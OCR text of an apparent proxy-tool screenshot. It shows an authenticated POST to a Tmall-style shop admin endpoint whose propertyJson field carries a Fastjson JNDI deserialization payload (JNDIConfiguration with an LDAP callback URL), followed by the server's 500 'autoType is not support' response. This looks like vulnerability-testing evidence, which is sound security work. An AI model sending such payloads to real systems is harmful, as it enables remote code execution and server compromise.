 Pretty Raw Hex \n
1 POST /tmall/admin/product HTTP/1.1
2 Host: 172.20.10.2:8088
3 Content-Length: 227
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_0 like Mac OS
X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148
MicroMessenger/7.0 NetType/WIFI
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.20.10.2:8088
9 Referer: http://172.20.10.2:8088/tmall/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
12 Cookie: username=admin; username=admin; backgroundImageUrl=
url(/tmall/res/images/admin/loginPage/background-1.jpg);
JSESSIONID=BE1DBB41B69F2F9ABAA6A75D55EBF1C0
13 Connection: keep-alive
14
15 product_category_id=1&product_isEnabled=0&product_name=1&
product_title=1&product_price=1&product_sale_price=1&
propertyJson=
{"@type":"org.apache.commons.configuration.JNDIConfiguration","
prefix":"ldap://127.0.0.1:8085/BBqBhKKh"}
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 14 Oct 2024 08:06:18 GMT
4 Connection: close
5 Content-Length: 207
6
7 {
"timestamp":"2024-10-14T08:06:18.898+0000",
"status":500,
"error":"Internal Server Error",
"message":
"autoType is not support. org.apache.commons.configuratio
n.JNDIConfiguration",
"path":"/tmall/admin/product"
}